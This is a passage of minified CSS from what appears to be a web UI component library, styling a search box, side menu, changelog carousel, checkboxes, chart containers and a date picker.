.ymc-icon-search{color:#d0d3d9}.ymc-advance-search__main{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding-left:16px;border:2px solid var(--theme-color);border-radius:8px;background-color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-advance-search__main.is-tab{border-radius:0 8px 8px 8px}.ymc-advance-search__main:hover .ymc-advance-search__input::-webkit-input-placeholder{color:#606266}.ymc-advance-search__main:hover .ymc-advance-search__input::-moz-placeholder{color:#606266}.ymc-advance-search__main:hover .ymc-advance-search__input::-ms-input-placeholder{color:#606266}.ymc-advance-search__input{-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin:5px 0;padding:0;border:none;color:#303133;outline:none;font-size:14px;line-height:22px}.ymc-advance-search__input::-webkit-input-placeholder{color:#909399}.ymc-advance-search__input::-moz-placeholder{color:#909399}.ymc-advance-search__input::-ms-input-placeholder{color:#909399}.ymc-advance-search__input:focus::-webkit-input-placeholder{color:#606266}.ymc-advance-search__input:focus::-moz-placeholder{color:#606266}.ymc-advance-search__input:focus::-ms-input-placeholder{color:#606266}.ymc-advance-search__button{padding:0;border:none;background-color:transparent;color:#d0d3d9;outline:none;font-size:20px;cursor:pointer}.ymc-advance-search__button-clear{margin-right:8px;font-size:16px}.ymc-advance-search__button-clear:hover{color:#f53}.ymc-advance-search__button-line{width:1px;height:12px;margin-right:8px;background-color:#e1e4eb}.ymc-advance-search__button-advance{margin-right:16px;color:var(--theme-color)}.ymc-advance-search__button-search{color:#fff}.ymc-advance-search__suffix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:52px;height:36px;background-color:var(--theme-color)}.ymc-advance-search__popover{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:34px;margin-top:4px;padding:8px 0 0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-advance-search__wrap{-webkit-box-sizing:border-box;box-sizing:border-box;max-height:610px}.ymc-advance-search__view{margin:0;padding:0}.ymc-advance-search__container{padding-bottom:8px}.ymc-advance-search__container:not(:first-of-type){border-top:1px solid #f0f3fa}.ymc-advance-search__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:8px 16px 4px;color:#909399;font-weight:400;font-size:12px;line-height:20px}.ymc-advance-search__icon{margin-right:4px;color:#d0d3d9;font-size:16px}.ymc-advance-search__list{margin:0;padding:0;list-style:none}.ymc-advance-search__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:9px 16px 9px 36px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-advance-search__item:hover{background-color:#f5f7fa}.ymc-advance-search__item:hover .ymc-advance-search__item-handler .hover{display:block}.ymc-advance-search__item-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px}.ymc-advance-search__item-logo>img{max-width:100%;max-height:100%;border-radius:4px}.ymc-advance-search__item-content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:8px;line-height:22px}.ymc-advance-search__item-content .highlight{color:var(--theme-color);font-style:normal}.ymc-advance-search__item-handler{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#909399;font-size:12px;line-height:20px}.ymc-advance-search__item-handler .hover{display:none;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-advance-search__item-handler .hover:not(:first-of-type){margin-left:5px}.ymc-advance-search__item-handler .hover:hover{color:var(--theme-color)}.ymc-advance-search__empty{padding:9px 36px;color:#909399;font-size:14px;line-height:22px}.ymc-advance-search__loading{position:absolute;top:0;left:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:#fff}.ymc-advance-search__loading,.ymc-aside-right{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-aside-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ymc-aside-right-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:41px;max-width:41px;height:40px;margin-bottom:4px;border:1px solid #e1e4eb;border-right:none;border-radius:8px 0 0 8px;background-color:#fff;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-aside-right-item.reverse{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-aside-right-item.reverse .aside-right-item-icon,.ymc-aside-right-item.reverse .aside-right-item-text,.ymc-aside-right-item.reverse a{color:#fff}.ymc-aside-right-item.large{min-width:57px;min-height:56px;margin-bottom:8px}.ymc-aside-right-item.large .aside-right-item-icon{font-size:32px;line-height:32px}.ymc-aside-right-item.large .aside-right-item-text{font-size:16px}.ymc-aside-right-item.large .ymc-aside-pop,.ymc-aside-right-item.large .ymc-backtop,.ymc-aside-right-item.large .ymc-customer-service{padding:12px}.ymc-aside-right-item.large .ymc-backtop .aside-right-item-icon,.ymc-aside-right-item.large .ymc-customer-service .aside-right-item-icon{margin-right:12px}.ymc-aside-right-item.disable-overflow{overflow:visible}.ymc-aside-right-item:hover{max-width:300px;border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-aside-right-item:hover .aside-right-item-icon,.ymc-aside-right-item:hover .aside-right-item-text,.ymc-aside-right-item:hover a{color:#fff}.ymc-aside-right-item .aside-right-item-text{color:#606266;font-weight:400;font-size:14px;line-height:22px;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-aside-right-item .aside-right-item-icon{display:inline-block;margin-right:8px;color:var(--theme-color);font-size:24px;line-height:24px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-aside-right-item a{color:var(--theme-color)}.ymc-aside-right-item .ymc-aside-pop,.ymc-aside-right-item .ymc-backtop,.ymc-aside-right-item .ymc-customer-service{padding:8px}.ymc-aside-right-item .ymc-backtop .aside-right-item-icon,.ymc-aside-right-item .ymc-customer-service .aside-right-item-icon{margin-right:8px}.ymc-aside-pop{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%}.ymc-aside-pop .aside-right-item-icon{margin-right:0}.ymc-aside-pop:hover .popup{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:top;transform-origin:top}.ymc-aside-pop .popup{position:absolute;top:0;right:100%;z-index:99;-webkit-box-sizing:border-box;box-sizing:border-box;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding-right:4px;opacity:0;visibility:hidden;cursor:default;-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform:scaleY(.2);transform:scaleY(.2);-webkit-transform-origin:top;transform-origin:top}.ymc-aside-pop .popup.position-pop-up{top:auto;bottom:0;white-space:nowrap;-webkit-transform-origin:bottom;transform-origin:bottom}.ymc-aside-pop .popup .popup-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:12px;border:1px solid #f0f3fa;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(33,35,41,.1);box-shadow:0 6px 12px rgba(33,35,41,.1)}.ymc-aside-pop .popup .popup-content h5{margin-top:0;margin-bottom:8px;color:#606266;font-size:14px;text-align:center}.ymc-aside-pop .popup .popup-content a{display:block}.ymc-aside-pop .popup .popup-content a.cursor-style{cursor:default}.ymc-aside-pop .popup .popup-content a img{display:block;max-width:408px;max-height:284px}.ymc-customer-service{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border-radius:4px 0 0 4px}.ymc-backtop,.ymc-customer-service{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.ymc-backtop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease;transition:all .3s ease}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.ymc-changelog{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:1200px;margin:0 auto;padding:0 58px}.ymc-changelog__line{position:absolute;top:59px;left:0;width:100%;margin:0;border:none;border-top:2px dashed #e1e4eb}.ymc-changelog__swiper{padding:0 4px}.ymc-changelog__swiper-slide:hover .ymc-changelog__swiper-date{color:var(--theme-color)}.ymc-changelog__swiper-slide:hover .ymc-changelog__swiper-circle:before{border-color:var(--theme-color);-webkit-transform:scale(1.25);transform:scale(1.25)}.ymc-changelog__swiper-slide:hover .ymc-changelog__swiper-card{position:relative;z-index:2;-webkit-box-shadow:0 6px 12px rgba(33,35,41,.1);box-shadow:0 6px 12px rgba(33,35,41,.1)}.ymc-changelog__swiper-container{padding:0 8px 18px}.ymc-changelog__swiper-date{padding:0 20px;color:#303133;font-size:20px;line-height:28px;-webkit-transition:all .2s;transition:all .2s}.ymc-changelog__swiper-circle{position:relative;height:48px}.ymc-changelog__swiper-circle:before{content:"";position:absolute;top:26px;left:22px;-webkit-box-sizing:border-box;box-sizing:border-box;width:12px;height:12px;border:4px solid #d0d3d9;border-radius:50%;background-color:#fff;-webkit-transition:all .2s;transition:all .2s}.ymc-changelog__swiper-card{padding:16px 20px 20px;border-radius:8px;background:#fff;-webkit-transition:all .3s;transition:all .3s}.ymc-changelog__swiper-version{color:var(--theme-color);font-size:18px;line-height:26px}.ymc-changelog__swiper-content{margin-top:8px;color:#606266;font-size:14px;line-height:24px}.ymc-changelog__swiper-content li,.ymc-changelog__swiper-content ol,.ymc-changelog__swiper-content p,.ymc-changelog__swiper-content ul{margin:0;padding:0}.ymc-changelog__swiper-content ol,.ymc-changelog__swiper-content ul{list-style-position:inside}.ymc-changelog__swiper-navigation{position:absolute;top:32px;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border:1px solid #ebeef5;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);cursor:pointer}.ymc-changelog__swiper-navigation .ymc-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-changelog__swiper-navigation .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-changelog__swiper-navigation .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation li.btn-quickprev.el-icon{color:#d0d3d9;font-size:24px}.ymc-changelog__swiper-navigation:hover .ymc-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-changelog__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-changelog__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-changelog__swiper-navigation-next{right:0}.ymc-changelog__swiper-navigation-prev{left:0}.ymc-changelog__swiper-navigation-disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-changelog__swiper-navigation-disabled:hover .ymc-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-changelog__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-changelog__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation-disabled:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation-disabled:hover li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-changelog__more{text-align:center}.ymc-changelog__more-link{display:inline-block;margin-top:6px;font-size:14px;line-height:22px}.ymc-changelog__more-link:hover{text-decoration-line:underline}.ymc-checkbox-group .ymc-checkbox{margin-right:16px}.ymc-checkbox{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:16px;font-size:14px;cursor:pointer}.ymc-checkbox,.ymc-checkbox>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-checkbox>div{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-checkbox.indeterminate .ymc-checkbox-icon{color:var(--theme-color)}.ymc-checkbox.inside{position:relative;overflow:hidden;height:30px;padding:0 16px 0 12px;border:1px solid #e1e4eb;border-radius:4px;background:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.inside:not(.disabled).checked{border:1px solid var(--theme-color)}.ymc-checkbox.inside:not(.disabled).checked:before{background-color:var(--theme-color)}.ymc-checkbox.inside:before{content:"";position:absolute;top:-16px;right:-16px;width:32px;height:32px;border-radius:50%;background-color:#d0d3d9;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.inside .checkbox-label{margin-left:0}.ymc-checkbox.inside .ymc-checkbox-inside-icon{position:absolute;top:-1px;right:-1px;overflow:hidden;color:#fff}.ymc-checkbox.facialInside{position:relative;overflow:hidden;height:30px;padding:0 16px 0 12px;border-radius:4px;background-color:var(--theme-color);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.facialInside:before{content:"";position:absolute;top:1px;right:1px;width:14px;height:14px;border-radius:0 3px 0 14px;background-color:hsla(0,0%,100%,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.facialInside .checkbox-label{margin-left:0;color:#fff}.ymc-checkbox.facialInside .ymc-checkbox-facialInside-icon{position:absolute;top:-1px;right:-1px;overflow:hidden;color:rgba(var(--theme-color),.7)}.ymc-checkbox.facialInside:not(.disabled):hover{background-color:var(--theme-color)}.ymc-checkbox.facialInside:not(.disabled):hover .ymc-checkbox-icon,.ymc-checkbox.facialInside:not(.disabled):hover span.checkbox-label{color:#fff}.ymc-checkbox.facialInside:not(.disabled).checked{background-color:var(--theme-color)}.ymc-checkbox.facialInside:not(.disabled).checked:before{background-color:#fff}.ymc-checkbox.facialInside:not(.disabled).checked:hover{background-color:rgba(var(--theme-color),.9)}.ymc-checkbox.facialInside:not(.disabled).checked .ymc-checkbox-icon,.ymc-checkbox.facialInside:not(.disabled).checked span.checkbox-label{color:#fff}.ymc-checkbox.facialInside.disabled{background:rgba(var(--theme-color),.5);color:rgba(var(--theme-color),.7);cursor:not-allowed}.ymc-checkbox.facialInside.disabled .ymc-checkbox-icon,.ymc-checkbox.facialInside.disabled input{color:#fff;cursor:not-allowed}.ymc-checkbox.facialInside.disabled .ymc-checkbox-icon{background-color:hsla(0,0%,100%,.2)}.ymc-checkbox.facialInside.disabled .checkbox-label{color:#fff}.ymc-checkbox:not(.disabled).checked .ymc-checkbox-icon,.ymc-checkbox:not(.disabled).checked span.checkbox-label,.ymc-checkbox:not(.disabled):hover .ymc-checkbox-icon,.ymc-checkbox:not(.disabled):hover span.checkbox-label{color:var(--theme-color)}.ymc-checkbox span.checkbox-label{display:inline-block;height:14px;margin-left:8px;font-size:14px;line-height:14px}.ymc-checkbox input{position:absolute;overflow:hidden;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-checkbox .ymc-checkbox-icon{color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.disabled{cursor:not-allowed}.ymc-checkbox.disabled .ymc-checkbox-icon,.ymc-checkbox.disabled input{color:#c0c4cc;cursor:not-allowed}.ymc-checkbox.disabled .ymc-checkbox-icon{background:#f0f3fa}.ymc-checkbox.disabled .checkbox-label{color:#c0c4cc}.ymc-checkbox-small{font-size:14px}.ymc-checkbox-small.inside{height:26px;padding:0 16px 0 8px}.ymc-checkbox-small.inside .ymc-checkbox-inside-icon{top:0;right:0}.ymc-checkbox-small.facialInside{height:26px;padding:0 16px 0 8px}.ymc-checkbox-small.facialInside .ymc-checkbox-facialInside-icon{top:0;right:0}.ymc-checkbox-small span.checkbox-label{height:14px;font-size:12px;line-height:14px}.ymc-checkbox-small input{width:14px;height:14px}.ymc-checkbox-small .ymc-checkbox-icon{font-size:14px}@-webkit-keyframes ymc-loading{0%{left:-50%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}25%{left:0;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}49%{left:100%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}50%{left:100%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}75%{left:50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}to{left:-50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}}.ymc-echart__main{width:100%!important}.ymc-echart-container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.ymc-echart-container,.ymc-echart-container .ymc-echart-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-echart-container .ymc-echart-empty{position:absolute;top:50%;left:50%;height:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-echart-container .ymc-echart-empty__img{display:block;width:300px;height:auto;margin:0 auto 15px auto}.ymc-echart-container .ymc-echart-empty__img-bar,.ymc-echart-container .ymc-echart-empty__img-line,.ymc-echart-container .ymc-echart-empty__img-wordCloud{width:64px;height:64px}.ymc-echart-container .ymc-echart-empty__img-ring{width:180px;height:180px}.ymc-echart-container .ymc-echart-empty__tip{color:#c0c4cc;font-size:14px;text-align:center}.ymc-date-picker{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-date-picker.small .ymc-date-picker__input-calendar{left:8px}.ymc-date-picker.small .ymc-date-picker__input-clear{right:8px}.ymc-date-picker.small .ymc-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker.small .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker.small .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker.small li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker.small li.btn-quickprev.el-icon{font-size:14px}.ymc-date-picker.small .ymc-date-picker__input{height:28px;padding:4px 8px;font-size:12px}.ymc-date-picker.small .ymc-date-picker__input.prefix{text-indent:20px}.ymc-date-picker:hover .ymc-date-picker__input-clear{display:block}.ymc-date-picker.disabled .ymc-date-picker__input{background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-date-picker.disabled .ymc-date-picker__input:focus,.ymc-date-picker.disabled .ymc-date-picker__input:hover{border-color:#e1e4eb}.ymc-date-picker__input{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;width:200px;height:32px;padding:4px 12px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fff;background-image:none;color:#303133;outline:none;font-size:14px;cursor:text;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__input.prefix{text-indent:26px}.ymc-date-picker__input.has-popover{color:#606266}.ymc-date-picker__input:not(:focus):hover{border-color:#d0d3d9}.ymc-date-picker__input:focus{border-color:var(--theme-color)}.ymc-date-picker__input-calendar{left:12px}.ymc-date-picker__input-calendar,.ymc-date-picker__input-clear{position:absolute;top:50%;color:#d0d3d9;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-date-picker__input-clear{right:12px;display:none;background-color:#fff;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__input-clear:hover{color:#f53}.ymc-date-picker__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker__shortcut{width:100px;margin:0;padding:8px 0;border-right:1px solid #f0f3fa}.ymc-date-picker__shortcut-item{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:32px;padding:0 12px;font-size:12px;line-height:32px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.ymc-date-picker__shortcut-item.active,.ymc-date-picker__shortcut-item:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-date-picker__date,.ymc-date-picker__date-panel-container{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker__date-panel-item{width:256px;border-color:#e1e4eb}.ymc-date-picker__date-panel-item.small{width:248px}.ymc-date-picker__date-panel-item.small .panel-head{color:#212329;font-size:14px}.ymc-date-picker__date-panel-item.small .panel-body .weekday-list{padding:0 12px}.ymc-date-picker__date-panel-item.small .panel-body .date-list,.ymc-date-picker__date-panel-item.small .panel-body .month-list,.ymc-date-picker__date-panel-item.small .panel-body .quarter-list,.ymc-date-picker__date-panel-item.small .panel-body .year-list{padding:0 12px 8px 12px}.ymc-date-picker__date-panel-item.small .panel-body .date-list li span,.ymc-date-picker__date-panel-item.small .panel-body .month-list li span,.ymc-date-picker__date-panel-item.small .panel-body .quarter-list li span,.ymc-date-picker__date-panel-item.small .panel-body .year-list li span{font-size:12px}.ymc-date-picker__date-panel-item.small .panel-body .quarter-list{line-height:20px}.ymc-date-picker__date-panel-item.daterange{border-left:1px solid #f0f3fa}.ymc-date-picker__date-panel-item.daterange:first-child{border-left:1px solid transparent}.ymc-date-picker__date-panel-item.daterange .panel-head .month,.ymc-date-picker__date-panel-item.daterange .panel-head .year{cursor:default}.ymc-date-picker__date-panel-item.daterange .panel-body .date-list{padding-bottom:0}.ymc-date-picker__date-panel-item .panel-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:0 12px;border-bottom:1px solid #f0f3fa;font-size:14px}.ymc-date-picker__date-panel-item .panel-head span{cursor:pointer}.ymc-date-picker__date-panel-item .panel-head .margin{margin-right:8px}.ymc-date-picker__date-panel-item .panel-head .ymc-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker__date-panel-item .panel-head .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker__date-panel-item .panel-head .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quickprev.el-icon{color:#d0d3d9;font-weight:400;font-size:14px;cursor:pointer}.ymc-date-picker__date-panel-item .panel-head .ymc-icon.forbidden,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-next .forbidden.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-prev .forbidden.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.forbidden.btn-quicknext.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.forbidden.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker__date-panel-item .panel-head .forbidden.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker__date-panel-item .panel-head .forbidden.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.forbidden.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.forbidden.btn-quickprev.el-icon{color:#ebeef5;cursor:not-allowed}.ymc-date-picker__date-panel-item .panel-head .ymc-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-next .el-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-prev .el-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .btn-next .ymc-date-picker__date-panel-item .panel-head .el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker__date-panel-item .panel-head .el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quicknext.el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quickprev.el-icon:not(.forbidden):hover{color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .quarter-list{margin:0;padding:0 12px 8px 12px}.ymc-date-picker__date-panel-item .panel-body .quarter-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:50%;height:84px}.ymc-date-picker__date-panel-item .panel-body .quarter-list li,.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container{border:1px solid transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:52px;border-radius:26px;cursor:pointer}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container.current{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container.selected{border:1px solid var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container.disabled{border-radius:0;background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-date-picker__date-panel-item .panel-body 